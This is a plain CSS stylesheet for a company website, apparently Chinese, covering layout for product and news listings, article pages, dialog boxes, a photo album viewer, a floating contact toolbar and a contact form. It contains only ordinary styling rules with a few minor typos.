.footer .fr {
	width: 285px;
	margin-top: 46px;
}
.footer .w {
	position: relative;
	z-index: 3;
}
.footer a {
	color: #8cca9c;
}
.icontact {
	margin-top: 32px;
}
.icontact .head {
	margin-bottom: 6px;
}
.icontact .head h1 {
	font-size: 18px;
	border-bottom: 2px solid #8cca9c;
	display: inline-block;
*display: block;
*float: left;
}
.icontact .head span {
	font-size: 14px;
	margin-left: 3px;
	display: inline-block;
*float: left;
*display: block;
*line-height: 30px;
*height: 30px;
}
.icontact .wd {
	height: 78px;
	overflow: hidden;
}
.ilink {
}
.ilink span {
	font-size: 16px;
	display: inline-block;
	padding-left: 33px;
	height: 33px;
	background-position: left -670px;
	line-height: 1.8;
	color: #6eac7e;
}
.ilink span b {
	font-size: 18px;
	color: #8cca9c;
}
.ilink a {
	display: inline-block;
	margin: 5px;
}
.keywords {
	padding: 16px 0;
	border-top: 1px solid #2d9e4c;
	border-bottom: 1px solid #2d9e4c;
	margin-top: 12px;
	margin-bottom: 33px;
}
.codex {
	text-align: center;
	width: 142px;
	margin-left: 130px;
}
.codex img {
	width: 142px;
	height: 142px;
}
.codex span {
	color: #fff;
	font-size: 18px;
	display: block;
}
.subtel {
	line-height: 30px;
	margin-top: 10px;
	float: right;
}
.subtel .s {
	font-size: 30px;
	font-weight: bold;
	background-position: left -767px;
	color: #ffd126;
	display: block;
	padding-left: 32px;
}
.copyright {
	line-height: 26px;
	width: 730px;
	margin-top: 6px;
}
.subnav {
	height: 58px;
	line-height: 58px;
	border-bottom: 1px solid #00b44e;
	background-color: #008c3d;
}
.subnav a {
	padding: 0 23px;
	color: #fff;
	font-size: 18px;
}
.subnav a:hover {
	color: #FFD126;
}
.subnav a:first-child {
	margin-left: 0;
}
.go_top {
	width: 83px;
	height: 92px;
	position: absolute;
	top: -89px;
	right: 0;
	cursor: pointer;
	background-position: right -516px;
}
.nybanner {
	height: 300px;
	display: block;
	width: 100%;
	background: #ccc;
	border-top: 1px solid #ccc;
}
.subcomt {
	border: 1px solid #cacbcb;
	padding: 8px;
}
.sobtitle {
	height: 62px;
	line-height: 62px;
	margin-bottom: 10px;
	border-bottom: 1px solid #c9c9c9;/*background: url(../images/heng.png) no-repeat left center;*/
}
.sobtitle p.fl {
	color: #007525;
	font-size: 24px;
	font-weight: bold;
}
.sobtitle .sitepath {
	padding-right: 20px;
	font-size: 14px;
}
.sobtitle .sitepath a {
}
.submian {
	position: relative;
	margin-top: 30px;
}
.submian .subleft {
	width: 229px;
}
.submian .subleft .sidebar {
	float: none;
	margin-bottom: 10px;
}
.submian .subleft .titlex {
	text-align: center;
	background: #007525;
	color: #fff;
	height: 82px;
}
.submian .subleft .titlex span {
	margin-top: 10px;
	border-bottom: 1px dashed #fff;
	display: inline-block;
	padding: 0 10px;
	color: #fff;
	font-size: 24px;
	font-weight: bold;
	line-height: 40px;
}
.submian .subleft .titlex b {
	line-height: 2;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: normal;
	display: block;
}
.submian .subleft .titlex a {
	font-size: 14px;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	height: 21px;
	line-height: 21px;
	float: right;
	margin-right: 10px;
	margin-top: 20px;
	position: relative;
	width: 75px;
	color: #fff;
}
.submian .subleft .titlex a i {
	color: #fff;
	font-weight: bold;
	font-size: 20px;
	position: absolute;
	right: -3px;
	top: 0px;
}
.submian .subleft .titlex a i:before {
	content: "";
	height: 21px;
}
.submian .subleft .titlex a:hover {
	color: #F3F3F3;
	border-color: #F3F3F3;
}
.submian .subleft .titlex a:hover i:before {
	content: "";
	color: #F3F3F3;
}
.submian .subleft .lefta {
	padding-bottom: 20px;
}
.submian .subleft .lefta .titlex {
	height: 122px;
	line-height: inherit;
}
.submian .subleft .lefta .titlex span {
	padding-top: 18px;
	display: block;
	line-height: 52px;
}
.submian .subleft .lefta .titlex em {
	font-style: normal;
	font-size: 14px;
	padding-left: 35px;
	display: block;
}
.submian .subleft .lefta .comt {
}
.submian .subleft .lefta .comt ul li {
	line-height: 52px;
	color: #787878;
	display: block;
	margin-bottom: 2px;
	width: 100%;
}
.submian .subleft .lefta .comt ul li a {
	font-size: 18px;
	position: relative;
	display: block;
	width: 220px;
	height: 52px;
	line-height: 52px;
	border-bottom: 1px solid #e2e2e2;
	padding-left: 60px;
}
.submian .subleft .lefta .comt ul li a:hover, .submian .subleft .lefta .comt ul li a.hover {
	color: #007525;
	background: #FFF100;
}
.submian .subleft .lefta .comt ul .box {
	display: none;
}
.submian .subleft .lefta .comt ul .box a {
	display: block;
	line-height: 32px;
	font-size: 14px;
	height: 32px;
	border-bottom: 1px solid #eee;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
}
.submian .subleft .lefta .comt ul li.current .box {
	display: block;
}
.submian .subleft .lefta .comt ul li.current > a {
	background: #FFF100;
	color: #007525;
}
.submian .subleft .lefta .comt ul li.current > a {
	background: #FFF100;
	color: #007525;
}
.submian .subleft .leftnews .leftnewscomt {
	border: 1px solid #007525;
*padding: 20px 15px;
}
.submian .mainx {
	height: 230px;
	margin: 20px 15px;
	background: #FFF;
	overflow: hidden;
	position: relative;
*width: 215px;
*margin-top: 20px;
}
.submian .listx {
	float: left;
	width: 300%;
	position: relative;
}
.submian .listx dd {
	float: left;
	width: 250px;
	height: 187px;
	position: relative;
}
.submian .listx a {
	display: block;
	overflow: hidden;
	position: relative;
	z-index: 9;
}
.submian .listx span {
	width: 430px;
	height: 56px;
	line-height: 56px;
	padding: 0 15px;
	position: absolute;
	left: 0;
	bottom: 0;
	font-size: 16px;
	color: #FFF;
}
.submian .listx img {
	display: block;
	width: 250px;
	height: 187px;
}
.submian .listx dd:hover img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.submian .tipx {
	width: 100%;
	height: 24px;
	text-align: center;
	position: absolute;
	bottom: 5px;
}
.submian .tipx span {
	display: inline-block;
	vertical-align: middle;
	width: 24px;
	height: 24px;
	background: url(../images/tip-view.png) center 0 no-repeat;
	cursor: pointer;
	margin: 0 6px;
}
.submian .tipx span.cur {
	background-position: center bottom;
}
.submian .leftcontact {
	margin-top: 20px;
	margin-bottom: 20px;
}
.submian .leftcontactcomt {
	line-height: 28px;
	border: 1px solid #007525;
	padding: 10px;
	font-size: 13px;
}
.submian .leftcontact .title1 {
	height: 68px;
	line-height: 68px;
	border-bottom: 4px solid #007525;
	margin-bottom: 28px;
}
.submian .leftcontact .title1 span {
	color: #007525;
	font-size: 33px;
	font-weight: bold;
}
.submian .leftcontact .title1 i {
	color: #007525;
	font-size: 22px;
	font-weight: bold;
	text-align: right;
}
.submian .leftcontact_tel {
	margin-top: 10px;
	background: #F8A815 url(../images/leftcontact_tel.png) 10px center no-repeat;
	color: #fff;
	padding-left: 80px;
}
.submian .leftcontact_tel p {
	font-size: 18px;
	height: 35px;
	line-height: 3.2;
}
.submian .leftcontact_tel h2 {
	font-weight: bold;
	font-size: 18px;
}
.submian .subright {
	width: 948px;
	line-height: 28px;
}
.submian .subright .produtlist .list {
	overflow: hidden;
}
.submian .subright .produtlist .list .itag li {
	float: left;
	margin: 8px;
	width: 220px;
}
.submian .subright .produtlist .list .itag li.err span {
	cursor: text;
}
.submian .subright .produtlist .list .itag li img {
	width: 220px;
	height: 169px;
	display: block;
	padding: 2px;
	border: 1px solid #dcdcdc;
}
.submian .subright .produtlist .list .itag li span {
	cursor: pointer;
	height: 34px;
	line-height: 34px;
	display: block;
	width: 100%;
	text-align: center;
	overflow: hidden;
}
.submian .subright .produtlist .list .itag li:hover img {
	border-color: #007525;
	background: #007525;
}
.submian .subright .produtlist .list .itag li:hover span {
	color: #007525;
}
.submian .subright .listnews {
	padding: 0 20px 20px 20px; overflow:hidden
}
.submian .subright .listnews ul li {
	width: 100%;
	border-bottom: 1px dashed #d6d6d6;
	height: 40px;
	line-height: 40px;
}
.submian .subright .listnews ul li.err {
	margin-bottom: 20px;
}
.submian .subright .listnews ul li a {
	display: block;
}
.submian .subright .listnews ul li a p {
	float: left;
	cursor: pointer;
}
.submian .subright .listnews ul li a span {
	color: #999;
	cursor: pointer;
	float: right;
}
.submian .subright .listnews ul li a:hover p {
	color: #007525;
}
.submian .subright .listnews ul li a:hover span {
	color: #666;
}
.submian .subright .aboutlist, .submian .subright .aboutlistx {
	line-height: 28px;
	color: #333;
}
.aboutlist img {
	max-width: 100%
}
.submian .subright .conBox {
	padding: 0px 14px 20px;
	line-height: 24px;
	color: #333;
}
/* page_newsdetail_list */
.submian .subright .ArticleTitle {
	padding-bottom: 7px;
}
.submian .subright .ArticleTitle h1 {
	padding-top: 10px;
	font-size: 20px;
	line-height: 30px;
	text-align: center;
	color: #007525;
}
.submian .subright .ArticleMessage {
	text-align: center;
	line-height: 30px;
	border-top: 1px dotted #a6a6a6;
	border-bottom: 1px dotted #a6a6a6;
	margin-bottom: 10px;
}
.submian .subright .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 2em;
	overflow: hidden;
}
.submian .subright .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .ArticleTencont center {
	margin: 10px auto;
}
/* listProduct */
.listProduct {
	margin-top: 20px;
}
.listProduct .tod {
	overflow: hidden;
}
.listProduct ul {
	width: 110%;
}
.listProduct .item {
	width: 300px;
	float: left;
	position: relative;
	overflow: hidden;
	margin: 0px 15px 15px 0px;
	padding: 3px;
	background: #017c2c;
}
.listProduct .item img {
	width: 300px;
	height: 225px;
}
.listProduct .item:hover img {
	-webkit-transform: rotateY( 360deg );
	-moz-transform: rotateY( 360deg );
	-ms-transform: rotateY( 360deg );
}
.listProduct .item a {
	display: block;
	color: #fff;
	line-height: 26px;
	font-size: 16px;
}
.listProduct .item p {
	width: 100%;
	text-align: center;
}
.listProduct .item span {
	display: block;
	height: 50px;
	line-height: 3.2;
	color: #fff;
	font-size: 15px;
	font-weight: normal;
	text-align: center;
}
/* relatedLink */
.submian .subright .reLink {
	height: 30px;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	width: 100%;
	margin: 10px auto 10px;
	overflow: hidden;
}
.submian .subright .reLink .prevLink {
	float: left;
	margin-left: 10px;
	height: 30px;
	line-height: 30px;
}
.submian .subright .reLink .nextLink {
	float: right;
	margin-right: 10px;
	height: 30px;
	line-height: 30px;
}
.maplist li a {
	background: #eee;
	width: 98%;
	height: 30px;
	line-height: 30px;
	display: block;
	margin-bottom: 10px;
	padding-left: 2%;
	font-weight: bold;
}
.maplist li .box {
	width: 100%;
	height: auto;
	margin-bottom: 10px;
}
.maplist li .box a {
	float: left;
	height: 24px;
	line-height: 24px;
	width: auto;
	text-align: center;
	margin-right: 10px;
	padding: 0px 5px;
	font-weight: normal;
}
.maplist li .box a:hover {
	background: #ff611c;
	color: #fff;
}
/*浮动工具*/
.fix {
	position: fixed;
	z-index: 99;
	right: 0;
	bottom: 35%;
	width: 140px;
	height: 375px;
	text-align: center;
	display: block;
}
.fix .fixtop {
	padding-top: 70px;
	height: 30px;
	cursor: pointer;
	color: #fff;
}
.fix .comt {
	width: 140px;
}
.fix .comt ul {
}
.fix .comt li.qq {
	height: 45px;
	margin-top: 5px;
}
.fix .comt li.qq a {
	height: 45px;
	color: #fff;
	font-size: 16px;
	line-height: 45px;
}
.fix .comt li.qq:hover {
}
.fix .comt li {
	float: none;
	height: auto;
	color: #fff;
	text-align: center;
	font-size: 14px;
	padding: 0 10px;
}
.fix .comt li.zixiun {
	font-size: 14px;
	margin-top: 47px;
}
.fix .comt li a {
	color: #fff;
	display: block;
	padding-top: 85px;
}
.fix .comt li.sidle_m_t {
}
.fix .comt li.code {
	cursor: pointer;
	z-index: 10000000;
*margin-top: -6px;
	margin-top: 10px;
}
.fix .comt li.code .erwei {
}
.fix .comt li.code .erwei img {
	width: 86px;
	height: 86px;
}
.fix .comt li.code .erwei span {
	display: block;
	text-align: center;
	font-size: 16px;
	color: #fff;
}
.fix .comt .close {
	width: 124px;
	display: block;
	cursor: pointer;
	margin: 0 auto;
	position: relative;
	z-index: 20;
}
.fix .comt .close .fixclose {
	background: url(../images/fixclose.png) no-repeat;
	width: 42px;
	height: 116px;
	display: block;
	position: absolute;
	left: -40px;
	top: -204px;
	-webkit-transition: all .5s ease-in;
	-moz-transition: all .5s ease-in;
	-o-transition: all .5s ease-in;
	transition: all .5s ease-in;
}
.fix .comt .close .fixclose:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
}
.fix .txt {
	width: 140px;
	position: absolute;
	left: 0px;
	background: url(../images/sidle.png) no-repeat center top;
	height: 375px;
}
.fix .fixclick {
	background: url(../images/fixclick.png) no-repeat;
	width: 30px;
	height: 117px;
	position: absolute;
	right: 0px;
	bottom: 50%;
	cursor: pointer;
	display: none;
}
.pageMsg {
	color: #333d58;
	margin-top: 30px;
}
.pageMsg #formPost table td input#txtImageCode {
	width: 70px;
}
.pageMsg #formPost table td input:focus {
	border-color: #eee;
	outline: 0;
}
.pageMsg #formPost table span.red {
	color: #f00;
	margin-right: 5px;
}
.pageMsg #formPost table input {
	border: 1px solid #ccc !important;
	font-family: "microsoft yahei";
}
.pageMsg #formPost table textarea {
	border: 1px solid #ccc !important;
}
.pageMsg #formPost table input.sub {
	font-family: "microsoft yahei";
	cursor: pointer;
	width: 100px;
	height: 35px;
	line-height: 24px;
	color: #848484;
	text-align: center;
	margin-top: 10px;
	background: #fff;
}
.pageMsg #formPost table input.sub:hover {
	background: #ff611c;
	color: #fff;
	border: 1px solid #eee !important;
}
.pageMsg #formPost table td input {
	width: 240px;
	height: 25px;
	line-height: 25px;
	padding: 0px 5px;
}
.pageMsg tr.code input {
	width: 90px;
}
.pageMsg .err {
	color: #f00;
	padding-left: 10px;
}
.pageMsg tr.item textarea {
	width: 240px;
	height: 50px;
	color: #666;
	border: 1px solid #ccc;
	padding: 0 5px;
	outline: none;
}
/*# sourceMappingURL=style.css.map */
#slider {
	width: 630px;
	height: 240px;
	position: relative;
	margin: 0 auto;
}
.scroll {
	width: 630px;
	height: 340px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.scrollContainer {
	position: relative;
	width: 1815px;
	left: 0px;
}
.scrollContainer .current .inside {
	width: 230px;
	height: 288px;
}
.scrollContainer .panel {
	width: 195px;
	height: 146px;
	float: left;
	display: inline;
}
.panel .inside {
	display: block;
	position: relative;
}
.inside img {
	height: 100%;
	width: 100%;
}
.scroll li .inside span {
	width: 197px;
	height: 37px;
	line-height: 37px;
	display: none;
	position: absolute;
	bottom: -17px;
	left: 16px;
	background-color: #c69;
	font-size: 14px;
	color: #FFF;
	text-align: center;
}
.scroll li.current .inside span {
	display: block;
}
.btnMode a.btn {
	background: url(../images/tab1.png) no-repeat left top;
}
.btnMode a.btn {
	width: 20px;
	height: 39px;
	position: absolute;
	top: 80px;
}
.btnMode a.prev {
	left: -30px;
	background-position: 13px 0px;
}
.btnMode a.next {
	right: -30px;
	background-position: -13px 0;
}
.BMap_bubble_content {
	line-height: 22px;
}
#tp_img {
	float: left;
	width: 670px;
	overflow: hidden;
	text-align: center;
	font-size: 0;
}
.itag1 {
	width: 640px;
	float: left;
	position: relative;
	display: inline-block;
	background: #f1f1f1;
	border: 1px solid #e0e0e0;
	height: 82px;
	padding: 10px 10px 0;
	margin-top: 10px;
b
}
.itag1 .up, .itag1 .down {
	display: block;
	width: 23px;
	height: 66px;
	background: url(../images/icoup.png) no-repeat center;
	float: left;
}
.itag1 .down {
	background-image: url(../images/icodown.png);
}
.itag1 .img_ {
	height: 75px;
	width: 580px;
	margin: 0 5px;
	overflow: hidden;
	position: relative;
	float: left
}
.itag1 .img_ a {
	display: block;
	height: 75px;
	float: left;
	padding-right: 10px
}
.itag1 .img_bk {
	width: 800%
}
.itag1 .img_ img {
	border: 1px solid #eee;
}
.itag1 .img_ a:hover img, .itag .img_ a.hover img {
	border-color: #f60
}
.ProDes {
	padding-top: 10px;
	float: left;
}
[ig-null] {
margin-bottom:0px;
}
.dialog-alert {
	width: 440px;
	height: auto;
	position: fixed;
	left: 50%;
	top: 50%;
	margin: -150px 0 0 -220px;
	z-index: 100;
	background: #FFF;
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #FFF 10%, #FFF 100%);
	display: none;
}
.dialog-alert .head {
	height: 40px;
	line-height: 40px;
	position: relative;
	margin-bottom: 10px;
}
.dialog-alert .head h2 {
	font-size: 16px;
	padding: 0 0 0 15px;
}
.dialog-alert .head .close {
	width: 40px;
	height: 40px;
	background: url(../images/ico-close.png) center center no-repeat;
	position: absolute;
	right: 0;
	top: 0;
}
.dialog-alert .head .close:hover {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
.dialog-alert .main {
	padding: 0 20px 20px 20px;
	font-size: 14px;
}
.dialog-alert .main .red {
	color: #F00;
}
.dialog-alert .foot {
	height: 34px;
	text-align: center;
	border-top: 1px solid #fff;
	padding: 10px 0 20px;
	background: none;
}
.dialog-alert .foot a {
	display: inline-block;
	vertical-align: middle;
	height: 34px;
	line-height: 34px;
	padding: 0 25px;
	background: #ddd;
	margin: 0 10px;
	font-size: 14px;
	border-radius: 3px;
}
.dialog-alert .foot .ok {
	background: #007525;
	color: #fff;
}
.dialog-alert .foot .ok:hover {
	background: #fda800;
}
.dialog-alert .foot .cancel {
	background: #bbb;
	color: #333;
}
.dialog-alert .foot .cancel:hover {
	background: #999;
}
.dialog-confirm {
	width: 440px;
	height: auto;
	position: fixed;
	left: 50%;
	top: 50%;
	margin: -150px 0 0 -220px;
	z-index: 100;
	background: #FFF;
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #FFF 10%, #FFF 100%);
	display: none;
}
.dialog-confirm .head {
	height: 40px;
	line-height: 40px;
	position: relative;
	margin-bottom: 10px;
}
.dialog-confirm .head h2 {
	font-size: 16px;
	padding: 0 0 0 15px;
}
.dialog-confirm .head .close {
	width: 40px;
	height: 40px;
	background: url(../images/ico-close.png) center center no-repeat;
	position: absolute;
	right: 0;
	top: 0;
}
.dialog-confirm .head .close:hover {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
.dialog-confirm .main {
	padding: 0 20px 20px 20px;
	font-size: 14px;
}
.dialog-confirm .main .red {
	color: #F00;
}
.dialog-confirm .foot {
	height: 34px;
	text-align: center;
	border-top: 1px solid #fff;
	padding: 10px 0 20px;
}
.dialog-confirm .foot a {
	display: inline-block;
	vertical-align: middle;
	height: 34px;
	line-height: 34px;
	padding: 0 25px;
	background: #ddd;
	margin: 0 10px;
	font-size: 14px;
	border-radius: 3px;
}
.dialog-confirm .foot .ok {
	background: #d93636;
	color: #fff;
}
.dialog-confirm .foot .ok:hover {
	background: #a40606;
}
.dialog-confirm .foot .cancel {
	background: #bbb;
	color: #333;
}
.dialog-confirm .foot .cancel:hover {
	background: #999;
}
.dialog-log {
	position: absolute;
	z-index: 99;
	width: auto;
	padding: 10px 20px;
	border: 1px solid #e0272c;
	background: #ffe8e9;
	border-radius: 3px;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
	color: #e0272c;
}
.dialog-log i {
	position: absolute;
	left: 15px;
	top: -7px;
	width: 14px;
	height: 7px;
	background: url(../images/log-arrow.png) center center no-repeat;
}
.dialog-layout {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	filter: Alpha(opacity=50);
	background: #000;
	background: rgba(0,0,0,.5);
	z-index: 99;
}
.dialog-album {
	position: fixed;
	_position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 100;
	display: none;
}
.dialog-album .layout {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.9) !important;
	filter: Alpha(opacity=90);
	background: #000;
	z-index: -1;
}
.dialog-album .container {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	overflow: hidden;
}
.dialog-album .container ul {
	float: left;
	width: 1000%;
	height: 100%;
	position: relative;
}
.dialog-album .container li {
	float: left;
	width: 10%;
	height: 100%;
	position: relative;
}
.dialog-album .container .img {
	width: 100%;
	height: 100%;
}
.dialog-album .container .img img {
	max-height: 100%;
	max-width: 80%;
	width: 800px;
	height: 600px;
}
.dialog-album .tool .close {
	position: absolute;
	width: 65px;
	height: 35px;
	top: 0;
	right: 0;
	background: url(../images/ico-album.png) 0 -105px no-repeat;
	z-index: 10;
	overflow: hidden;
	text-indent: -99em;
	opacity: 0.6 !important;
	filter: Alpha(opacity=60);
}
.dialog-album .tool .close:hover {
	opacity: 0.9 !important;
	filter: Alpha(opacity=90);
}
.dialog-album .tool .right, .dialog-album .tool .left {
	position: absolute;
	width: 30px;
	height: 30px;
	top: 50%;
	margin-top: -10px;
	z-index: 10;
	text-indent: -99em;
	overflow: hidden;
	background: url(../images/ico-album.png) -35px 0 no-repeat;
}
.dialog-album .tool .right {
	left: 20px;
	background-position: -35px -35px;
}
.dialog-album .tool .left {
	right: 20px;
}
.dialog-album .tool .right:hover {
	background-position: 0 -35px;
}
.dialog-album .tool .left:hover {
	background-position: 0 0;
}
.dialog-album .tool .play, .dialog-album .tool .plus {
	position: absolute;
	width: 30px;
	height: 30px;
	right: 20px;
	bottom: 20px;
	background: #CCC;
	z-index: 10;
	overflow: hidden;
	background: url(../images/ico-album.png) 0 -70px no-repeat;
	overflow: hidden;
	text-indent: -99em;
}
.dialog-album .tool .play {
	background-position: -35px -70px;
}
.dialog-album .tip {
	position: absolute;
	width: 50%;
	height: 15px;
	left: 25%;
	bottom: 20px;
	z-index: 10;
	text-align: center;
}
.dialog-album .tip span {
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #aaa;
	border-radius: 13px;
	background: #FFF;
	margin: 0 5px;
	vertical-align: middle;
	cursor: pointer;
}
.dialog-album .tip span.cur {
	background: #666;
}
/* 4:3 图文 */
.list-case {
	padding: 0 20px;
	margin-bottom: 10px;
}
.list-case .list {
	padding: 10px 0 10px;
}
.list-case .item {
	padding: 15px 0 15px 180px;
	height: 124px;
	border-top: 1px dashed #ddd;
	position: relative;
}
.list-case .item:first-child {
	border-top: 0;
}
.list-case .item .img {
	position: absolute;
	left: 0;
	top: 15px;
	width: 166px;
	height: 124px;
	background: #f1f1f1;
}
.list-case .item .img img {
	display: block;
	width: 166px;
	height: 124px;
}
.list-case .item .date {
	position: absolute;
	right: 0;
	top: 15px;
	color: #999;
}
.list-case .item h3 {
	font-size: 16px;
	line-height: 20px;
	margin-bottom: 8px;
}
.list-case .item h3 a {
}
.list-case .item h3 a:hover {
	text-decoration: underline;
}
.list-case .item p {
	height: 60px;
	line-height: 20px;
	color: #666;
	overflow: hidden;
	margin-bottom: 16px;
}
.list-case .item .detail {
	height: 20px;
}
.list-case .item .detail a {
	line-height: 20px;
}
/* 产品详情页 */
.product-content {
	padding: 20px;
}
.product-photo {
	float: left;
	width: 440px;
}
.product-photo .original {
	width: 440px;
	height: 330px;
	overflow: hidden;
	margin-bottom: 10px;
}
.product-photo .original img {
	display: block;
	width: 100%;
	height: 330px;
}
.product-photo .prev, .product-photo .next {
	float: left;
	width: 17px;
	height: 69px;
	background: url(../images/photo-pn.png) 0 0 no-repeat;
	cursor: pointer;
}
.product-photo .next {
	float: right;
	background-position: -19px 0;
}
.product-photo .prev:hover {
	background-position: 0 -70px;
}
.product-photo .next:hover {
	background-position: -19px -70px;
}
.product-photo .nodrop {
	cursor: no-drop;
}
.product-photo .prev.nodrop:hover {
	background-position: 0 0;
}
.product-photo .next.nodrop:hover {
	background-position: -19px 0;
}
.product-photo .thum {
	float: left;
	width: 395px;
	height: 69px;
	margin: 0 0 0 5px;
	overflow: hidden;
	position: relative;
}
.product-photo .thum dl {
	float: left;
	width: 300%;
	height: 69px;
	position: relative;
}
.product-photo .thum dd {
	float: left;
	width: 87px;
	height: 65px;
	border: 2px solid #fff;
	margin: 0 10px 0 0;
	cursor: pointer;
	background: #f1f1f1;
}
.product-photo .thum img {
	width: 100%;
	height: 65px;
	display: block;
}
.relink {
	padding: 0 10px;
	height: 40px;
	line-height: 40px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 0 20px 20px 20px;
}
.relink p {
	float: right;
	width: 50%;
	text-align: right;
	overflow: hidden;
}
.relink p:first-child {
	float: left;
	text-align: left;
}
.product-photo .thum dd.current {
	border-color: #007525;
}
.product-info {
	margin: 0 0 0 460px;
	position: relative;
	height: 346px;
}
.product-info h1 {
	font-size: 20px;
	line-height: 1.2;
	margin-bottom: 20px;
}
.product-info .order {
	float: left;
	margin: 3px 0;
}
.product-info .order a {
	display: block;
	width: 115px;
	height: 30px;
	line-height: 30px;
	color: #FFF;
	font-size: 14px;
	background: #007525;
	text-align: center;
	border-radius: 5px;
}
.product-info .order a:hover {
	background: #FC771C;
}
.product-info .bdshare {
	float: right;
+margin-right:10px;
}
.product-info .bdshare .head {
	display: none;
}
.product-info .des {
	float: left;
	padding: 15px 0;
	width: 100%;
	height: 200px;
	line-height: 24px;
	margin-bottom: 40px;
	overflow: hidden;
}
.product-info .tel {
	width: 220px;
	height: 55px;
	padding: 0;
	line-height: 1.1;
	position: absolute;
	left: 0;
	bottom: 10px;
	margin: 0;
}
.product-info .tel dt {
	font-size: 16px;
	font-weight: 700;
}
.product-info .tel dd {
	font-size: 27px;
	color: #007525;
	font-weight: 700;
}
.article-container {
	border-top: 1px dashed #ddd;
	margin: 20px 0 0;
}
.article-container .article {
	padding-bottom: 10px;
}
.article-container .article img {
	max-width: 100%;
}
.article-head {
	padding: 20px 0 10px;
}
.article-head h2 {
	width: 240px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	color: #007525;
}
/* 产品详情页 */
.original2 {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 10px;
}
.original2 img {
	display: block;
	max-width: 100%;
	height: auto;
	margin: 0 auto;
}
.product-info2 {
	position: relative;
	padding: 10px 335px 10px 0;
	min-height: 35px;
}
.product-info2 h1 {
	font-size: 20px;
}
.product-info2 .telx {
	width: 250px;
height:;
	background: url(../images/ico-tel2.png) left top no-repeat;
	padding: 0 0 0 60px;
	line-height: 1.1;
	position: absolute;
	right: 0;
	top: 10px;
}
.product-info2 .telx dt {
	font-size: 16px;
	font-weight: 700;
}
.product-info2 .telx dd {
	font-size: 30px;
	color: #007525;
	font-weight: 700;
}
.recommend-news {
	margin: 20px;
}
.recommend-news .head {
	height: 38px;
	line-height: 38px;
	position: relative;
	border: 1px solid #ddd;/*background: url(../images/header-bg.png) left -80px repeat-x #fff;*/
}
.recommend-news .head h2 {
	font-size: 18px;
	color: #007525;
	border-left: 5px solid #007525;
	padding: 0 0 0 20px;/*background: url(../images/ico-rec.png) left center no-repeat;*/
}
.recommend-news .head .mo {
	position: absolute;
	right: 10px;
	top: 0;
	font-size: 16px;
	color: #999;
	font-size: small;
}
.recommend-news .head .mo:hover {
	color: #007525;
}
.recommend-news .main {
	width: autp;
	overflow: hidden;
	padding: 20px 20px 20px 0;
}
.recommend-news .list {
	float: left;
	width: 110%;
}
.recommend-news .item {
	float: left;
	width: 420px;
	height: 30px;
	line-height: 30px;
	margin-right: 50px;
	position: relative;
}
.recommend-news .item a {
	/*background: url(../images/ico-news.png) left center no-repeat;*/
	padding: 0 0 0 12px;
}
.recommend-news .item a:hover {
	text-decoration: underline;
}
.recommend-news .item span {
	position: absolute;
	right: 0;
	top: 0;
	color: #999;
}
.recommend-pro {
	margin-bottom: 20px;
	padding: 0 20px;
}
.recommend-pro .head {
	height: 38px;
	line-height: 38px;
	position: relative;
	border: 1px solid #ddd;/*background: url(../images/header-bg.png) left -80px repeat-x #fff;*/
}
.recommend-pro .head h2 {
	font-size: 18px;
	color: #007525;
	border-left: 5px solid #007525;
	padding: 0 0 0 20px;/*background: url(../images/ico-rec.png) left center no-repeat;*/
}
.recommend-pro .head .mo {
	position: absolute;
	right: 10px;
	top: 0;
	font-size: 16px;
	color: #999;
	font-size: small;
}
.recommend-pro .head .mo:hover {
	color: #007525;
}
.recommend-pro .main {
	width: 100%;
	overflow: hidden;
	padding: 20px 0 0;
}
.recommend-pro .list {
	float: left;
	width: 110%;
}
.recommend-pro .item {
	float: left;
	width: auto;
	margin: 0 20px 0 0;
}
.recommend-pro .item .img {
	width: 287px;
	height: 215px;
	overflow: hidden;
	border: 1px solid #ddd;
	background: #f1f1f1;
}
.recommend-pro .item .img img {
	width: 100%;
	height: 215px;
}
.recommend-pro .item h3 {
	line-height: 40px;
	text-align: center;
	font-weight: 400;
}
.recommend-pro .item h3 a {
}
.recommend-pro .item:hover {
	border-color: #c8a48e;
}
.recommend-form {
	padding: 0 20px;
}
.recommend-form .head {
	height: 38px;
	line-height: 38px;
	position: relative;
	border: 1px solid #ddd;/*background: url(../images/header-bg.png) left -80px repeat-x #fff;*/
}
.recommend-form .head h2 {
	font-size: 18px;
	color: #007525;
	border-left: 5px solid #007525;
	padding: 0 0 0 20px;/*background: url(../images/ico-rec.png) left center no-repeat;*/
}
.recommend-form .main {
	width: auto;
	overflow: hidden;
	padding: 40px 20px 20px;
}
.recommend-form .main > * {
	float: left;
	width: 100%;
	clear: both;
	margin-bottom: 15px;
	position: relative;
}
.recommend-form .row-1 {
	width: 350px;
	height: auto;
	padding: 0 0 0 50px;
*padding:0 0 0 5px;
	border: 1px solid #ddd;
}
.recommend-form .row-2 {
	width: 710px;
	height: auto;
	padding: 0 0 0 0;
	border: 1px solid #ddd;
}
.recommend-form .row-3 {
	width: 800px;
	height: auto;
}
.recommend-form .ico-name {
	background: url(../images/form-name2.png) 15px center no-repeat;
}
